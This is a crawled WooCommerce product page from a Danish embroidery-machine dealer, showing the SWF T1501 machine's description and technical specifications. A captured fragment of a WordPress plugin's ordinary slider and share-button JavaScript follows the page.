menu-item-1021"><a href="https://www.broderimaskiner-scanteam.dk/traad-2/">Tråd</a></li><li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://www.broderimaskiner-scanteam.dk/naale/">Nåle</a></li><li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.broderimaskiner-scanteam.dk/rammer/">Rammer</a></li><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.broderimaskiner-scanteam.dk/vlies/">Backing Vlies</a></li></ul></li><li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-797"><a href="https://www.broderimaskiner-scanteam.dk/programmer/">Programmer</a><ul class="sub-menu"><li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://www.broderimaskiner-scanteam.dk/designshop-2/">DesignShop</a></li><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.broderimaskiner-scanteam.dk/wilcom-3/">Wilcom</a></li></ul></li><li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1398"><a href="https://www.broderimaskiner-scanteam.dk/leasing/">Leasing</a><ul class="sub-menu"><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.broderimaskiner-scanteam.dk/indhent-leasing-tilbud/">Indhent leasing tilbud</a></li></ul></li><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.broderimaskiner-scanteam.dk/blog/">Nyheder</a></li><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="https://www.broderimaskiner-scanteam.dk/shop/">Produkter</a></li><li class="mesmerize-menu-cart"><a href="https://www.broderimaskiner-scanteam.dk/kurv/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Kurv</span></span></a><div class='mesmerize-woo-header-cart'><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></li></ul></div> <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false"><div class="bubble"></div> <i class="fa fa-bars"></i> </a><div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right"><div class="offcanvas-top"><div class="logo-holder"> <a href="https://www.broderimaskiner-scanteam.dk/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="1712" height="400" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png" class="custom-logo" alt="Logo Scanteam Broderimaskiner k3c" decoding="async" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png 1712w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-300x70.png 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-768x179.png 768w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-1024x239.png 1024w" sizes="(max-width: 1712px) 100vw, 1712px" /></a></div></div><div id="offcanvas-menu" class="menu-menu-1-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://www.broderimaskiner-scanteam.dk/">Forside</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1052"><a href="https://www.broderimaskiner-scanteam.dk/broderimaskiner-3/">Broderimaskiner</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-465"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/melco/">Melco</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/">SWF</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/ricoma/">Ricoma</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/brugte-broderimaskiner/">Brugte broderimaskiner</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-255"><a href="https://www.broderimaskiner-scanteam.dk/tilbehoer/">Tilbehør</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.broderimaskiner-scanteam.dk/traad-2/">Tråd</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://www.broderimaskiner-scanteam.dk/naale/">Nåle</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.broderimaskiner-scanteam.dk/rammer/">Rammer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.broderimaskiner-scanteam.dk/vlies/">Backing Vlies</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-797"><a href="https://www.broderimaskiner-scanteam.dk/programmer/">Programmer</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://www.broderimaskiner-scanteam.dk/designshop-2/">DesignShop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.broderimaskiner-scanteam.dk/wilcom-3/">Wilcom</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1398"><a href="https://www.broderimaskiner-scanteam.dk/leasing/">Leasing</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.broderimaskiner-scanteam.dk/indhent-leasing-tilbud/">Indhent leasing tilbud</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.broderimaskiner-scanteam.dk/blog/">Nyheder</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="https://www.broderimaskiner-scanteam.dk/shop/">Produkter</a></li><li class="mesmerize-menu-cart-secondary"><a href="https://www.broderimaskiner-scanteam.dk/kurv/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Kurv</span></span></a></li></ul></div><div data-type="group"  data-dynamic-mod="true" class="social-icons"></div></div></div></div></div></div></div><div id="page" class="site"><div class="header-wrapper"><div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg&quot;); background-color:#127CBC' data-parallax-depth='20'><div class="inner-header-description gridContainer"><div class="row header-description-row"><div class="col-xs col-xs-12"><h1 class="hero-title"> SWF T1501</h1></div></div></div> <script defer src="[data-uri]"></script> <div class='split-header'></div></div></div><div  id='page-content' class="page-content"><div class="page-column content gridContainer"><div class="page-row row"><div class="woocommerce-page-content no-title col-sm"><div class="woocommerce-notices-wrapper"></div><div id="product-1492" class="product type-product post-1492 status-publish first instock product_cat-swf has-post-thumbnail taxable shipping-taxable product-type-simple"><nav class="woocommerce-breadcrumb"><a href="https://www.broderimaskiner-scanteam.dk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/">SWF</a>&nbsp;&#47;&nbsp;SWF T1501</nav><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501-100x100.jpg" data-thumb-alt="SWF Broderimaskine T1501 Scanteam Broderimaskiner" class="woocommerce-product-gallery__image"><a href="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg"><img width="300" height="300" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501-300x300.jpg" class="wp-post-image" alt="SWF Broderimaskine T1501 Scanteam Broderimaskiner" title="SWF-E-T1501 Scanteam Broderimaskiner" data-caption="" data-src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg" data-large_image="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501-300x300.jpg 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501-200x200.jpg 200w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501-100x100.jpg 100w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501-150x150.jpg 150w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-T1501.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">SWF T1501</h1><p class="price"></p><div class="product_meta"> <span class="posted_in">Category: <a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/" rel="tag">SWF</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information"> <a href="#tab-additional_information"> Additional information </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>1-hovedet broderimaskine i kompaktudgave. Perfekt maskine til mindre virksomheder eller til produktion som kræver stor broderi kapacitet. Gør det komplet med Designprogram for at kreere dine egne broderier og NNS for at overføre dine designs direkte fra PC via netværk.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Additional information</h2><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_n%c3%a5le"><th class="woocommerce-product-attributes-item__label">Nåle</th><td class="woocommerce-product-attributes-item__value"><p>15</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_broderifelt"><th class="woocommerce-product-attributes-item__label">Broderifelt</th><td class="woocommerce-product-attributes-item__value"><p>520 x 360 mm</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_caps-wide"><th class="woocommerce-product-attributes-item__label">Caps wide</th><td class="woocommerce-product-attributes-item__value"><p>360 x 75 mm</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_caps-semi-wide"><th class="woocommerce-product-attributes-item__label">Caps semi wide</th><td class="woocommerce-product-attributes-item__value"><p>180 x 83 mm</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_maskinstr"><th class="woocommerce-product-attributes-item__label">Maskinstr.</th><td class="woocommerce-product-attributes-item__value"><p>L: 1191 mm<br /> B: 1113 mm<br /> H: 1408 mm</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_max-stinghastighed-pr-minut-spm"><th class="woocommerce-product-attributes-item__label">Max stinghastighed pr minut (spm)</th><td class="woocommerce-product-attributes-item__value"><p>1200 spm</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_stingl%c3%a6ngde"><th class="woocommerce-product-attributes-item__label">Stinglængde</th><td class="woocommerce-product-attributes-item__value"><p>0.1-12.7 mm</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_str%c3%b8mforsyning"><th class="woocommerce-product-attributes-item__label">Strømforsyning</th><td class="woocommerce-product-attributes-item__value"><p>100-240V, 1 Fas, 50/60 Hz</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_str%c3%b8mforbrug"><th class="woocommerce-product-attributes-item__label">Strømforbrug</th><td class="woocommerce-product-attributes-item__value"><p>150 w</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_spoleapparat"><th class="woocommerce-product-attributes-item__label">Spoleapparat</th><td class="woocommerce-product-attributes-item__value"><p>Standard</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_laserpointer"><th class="woocommerce-product-attributes-item__label">Laserpointer</th><td class="woocommerce-product-attributes-item__value"><p>Tilvalg</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_kontrol-panel"><th class="woocommerce-product-attributes-item__label">Kontrol panel</th><td class="woocommerce-product-attributes-item__value"><p>LCD farve 16,4&quot;</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_hukommelse"><th class="woocommerce-product-attributes-item__label">Hukommelse</th><td class="woocommerce-product-attributes-item__value"><p>2 000 000 sting</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_ekstern-hukommelse"><th class="woocommerce-product-attributes-item__label">Ekstern Hukommelse</th><td class="woocommerce-product-attributes-item__value"><p>Usb</p></td></tr></table></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-4"><li class="product type-product post-1496 status-publish first instock product_cat-swf product_tag-swf-e-u1501 has-post-thumbnail taxable shipping-taxable product-type-simple"><div class="ope-woo-card-item "> <a href="https://www.broderimaskiner-scanteam.dk/vare/swf-e-u1501/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="ope-woo-card-header"> <img width="200" height="200" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-U1501-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broderimaskine SWF-E-U1501 Scanteam Broderimaskiner" decoding="async" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-U1501-200x200.jpg 200w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-U1501-100x100.jpg 100w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-U1501-300x300.jpg 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-U1501-150x150.jpg 150w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/09/SWF-E-U1501.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="ope-woo-card-content"><div class="ope-woo-card-content-section ope-woo-card-content-title"><h3 class="ope-card-product-tile">SWF E-U1501</h3></div><div class="ope-woo-card-content-section ope-woo-card-content-rating"></div><div class="ope-woo-card-content-section ope-woo-card-content-price"></div><div class="ope-woo-card-content-section ope-woo-card-content-categories"> <a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/" rel="tag">SWF</a></div></div><div class="ope-woo-card-footer"> </a><a href="https://www.broderimaskiner-scanteam.dk/vare/swf-e-u1501/" data-quantity="1" class="button product_type_simple" data-product_id="1496" data-product_sku="" aria-label="Read more about &ldquo;SWF E-U1501&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div></li><li class="product type-product post-1563 status-publish instock product_cat-swf product_tag-swf-ks-uh1508-45 has-post-thumbnail taxable shipping-taxable product-type-simple"><div class="ope-woo-card-item "> <a href="https://www.broderimaskiner-scanteam.dk/vare/swf-ks-8-hovedet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="ope-woo-card-header"> <img width="200" height="200" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-K-UH1508-45-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broderimaskine" decoding="async" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-K-UH1508-45-200x200.jpg 200w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-K-UH1508-45-300x300.jpg 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-K-UH1508-45-150x150.jpg 150w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-K-UH1508-45-100x100.jpg 100w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-K-UH1508-45.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="ope-woo-card-content"><div class="ope-woo-card-content-section ope-woo-card-content-title"><h3 class="ope-card-product-tile">SWF KS-UH1508-45</h3></div><div class="ope-woo-card-content-section ope-woo-card-content-rating"></div><div class="ope-woo-card-content-section ope-woo-card-content-price"></div><div class="ope-woo-card-content-section ope-woo-card-content-categories"> <a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/" rel="tag">SWF</a></div></div><div class="ope-woo-card-footer"> </a><a href="https://www.broderimaskiner-scanteam.dk/vare/swf-ks-8-hovedet/" data-quantity="1" class="button product_type_simple" data-product_id="1563" data-product_sku="" aria-label="Read more about &ldquo;SWF KS-UH1508-45&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div></li><li class="product type-product post-1562 status-publish instock product_cat-swf has-post-thumbnail taxable shipping-taxable product-type-simple"><div class="ope-woo-card-item "> <a href="https://www.broderimaskiner-scanteam.dk/vare/swf-ks-4-hovedet-kopier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="ope-woo-card-header"> <img width="200" height="200" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/NY-KS-SERIE-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SWF Industri Broderimaskine Ny KS serie" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/NY-KS-SERIE-200x200.jpg 200w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/NY-KS-SERIE-100x100.jpg 100w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/NY-KS-SERIE-300x300.jpg 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/NY-KS-SERIE-150x150.jpg 150w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/NY-KS-SERIE-768x768.jpg 768w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/NY-KS-SERIE.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div><div class="ope-woo-card-content"><div class="ope-woo-card-content-section ope-woo-card-content-title"><h3 class="ope-card-product-tile">SWF KS (6-hovedet)</h3></div><div class="ope-woo-card-content-section ope-woo-card-content-rating"></div><div class="ope-woo-card-content-section ope-woo-card-content-price"></div><div class="ope-woo-card-content-section ope-woo-card-content-categories"> <a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/" rel="tag">SWF</a></div></div><div class="ope-woo-card-footer"> </a><a href="https://www.broderimaskiner-scanteam.dk/vare/swf-ks-4-hovedet-kopier/" data-quantity="1" class="button product_type_simple" data-product_id="1562" data-product_sku="" aria-label="Read more about &ldquo;SWF KS (6-hovedet)&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div></li><li class="product type-product post-1551 status-publish last instock product_cat-swf has-post-thumbnail taxable shipping-taxable product-type-simple"><div class="ope-woo-card-item "> <a href="https://www.broderimaskiner-scanteam.dk/vare/swf-k-uh1206/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="ope-woo-card-header"> <img width="200" height="200" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-k-uh1206-1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SWF k-uh1206 Industri Broderimaskine Scanteam Broderimaskiner" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-k-uh1206-1-200x200.jpg 200w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-k-uh1206-1-100x100.jpg 100w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-k-uh1206-1-300x300.jpg 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-k-uh1206-1-150x150.jpg 150w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/11/SWF-k-uh1206-1.jpg 500w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div><div class="ope-woo-card-content"><div class="ope-woo-card-content-section ope-woo-card-content-title"><h3 class="ope-card-product-tile">SWF K-UH1206</h3></div><div class="ope-woo-card-content-section ope-woo-card-content-rating"></div><div class="ope-woo-card-content-section ope-woo-card-content-price"></div><div class="ope-woo-card-content-section ope-woo-card-content-categories"> <a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/" rel="tag">SWF</a></div></div><div class="ope-woo-card-footer"> </a><a href="https://www.broderimaskiner-scanteam.dk/vare/swf-k-uh1206/" data-quantity="1" class="button product_type_simple" data-product_id="1551" data-product_sku="" aria-label="Read more about &ldquo;SWF K-UH1206&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div></li></ul></section></div></div></div></div></div><div  class='footer footer-content-lists footer-border-accent'><div  class='footer-content' style=''><div class="gridContainer"><div class="row"><div class="col-sm-8 flexbox"><div class="row widgets-row"><div class="col-sm-4"><div id="sow-editor-2" class="widget widget_sow-editor"><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h3>Scanteam<br /> Broderimaskiner</h3><p>Torvegade 25<br /> DK-7160 Tørring<br /> DANMARK<br /> CVR: 12946341<br /> Tel. +45 7585 7911<br /> <a href="mailto:scanteam@scanteam.dk">scanteam@scanteam.dk</a><br /> <a href="https://www.scanteam.dk">www.scanteam.dk</a></p></div></div></div></div><div class="col-sm-4"></div><div class="col-sm-4"></div></div></div><div class="col-sm-4 flexbox center-xs middle-xs content-section-spacing-medium footer-bg-accent"><div><div class="footer-logo space-bottom-small"><h2><span data-type="group"  data-dynamic-mod="true">Broderimaskiner Scanteam</span></h2></div><p  class="copyright" data-type="group" >&copy; 2026 Broderimaskiner Scanteam. Built using WordPress and <a rel="nofollow" href="#">Mesmerize Theme</a>.</p><div data-type="group"  data-dynamic-mod="true" class="footer-social-icons"></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mesmerize-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.broderimaskiner-scanteam.dk"}},{"@type":"ListItem","position":2,"item":{"name":"SWF","@id":"https:\/\/www.broderimaskiner-scanteam.dk\/vare-kategori\/swf\/"}},{"@type":"ListItem","position":3,"item":{"name":"SWF T1501","@id":"https:\/\/www.broderimaskiner-scanteam.dk\/vare\/t1501\/"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='woocpw-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woo-category-post-widget//assets/css/woocpw.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script> <script defer id="wc-single-product-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script> <script type="text/javascript"  defer="defer" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script type="text/javascript"  defer="defer" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script defer id="mesmerize-theme-js-extra" src="[data-uri]"></script> <script type="text/javascript"  defer="defer" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js" id="mesmerize-theme-js"></script> <script defer id="wc-cart-fragments-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script> <script defer src="[data-uri]"></script> <script defer id="ocvars" src="[data-uri]"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js
body_size: 659
content:
jQuery(document).ready(function($) {
//var nonce=wpbm_frontend_js_params.ajax_nonce;
    var wpbmScreenWidth = $(window).width();
    $(window).resize(function() {
        wpbmScreenWidth = $(window).width();
    });



    $('body').on('click', '.wpbm-share-outer-wrap', function() {
        $(this).closest('.wpbm-bottom-wrap').find('.wpbm-share-wrap').slideToggle("slow");

    });

    //for slider of logo
    var wpbm_slider = {};
    $('.wpbm-slider-wrapper').each(function() {
        var id = $(this).data('id');
        var controls = $(this).data('controls');
